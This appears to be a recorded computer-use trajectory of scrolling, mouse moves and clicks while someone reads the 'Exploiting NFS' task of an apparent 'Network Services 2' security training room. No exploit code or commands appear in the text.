
{"action": "mouse_move", "coordinate": [947, 333]}

Scroll the Network Services 2 room page to the Task 4 Exploiting NFS section.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Read through the bash Executable and Mapped Out Pathway sections of Task 4.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [614, 365]}

{"action": "mouse_move", "coordinate": [611, 362]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [176, 330]}

{"action": "mouse_move", "coordinate": [614, 387]}

{"action": "mouse_move", "coordinate": [772, 427]}

{"action": "mouse_move", "coordinate": [336, 408]}

{"action": "mouse_move", "coordinate": [722, 478]}

{"action": "left_click_drag", "start_coordinate": [217, 408], "coordinate": [261, 408]}

{"action": "double_click", "coordinate": [295, 453]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [376, 288]}
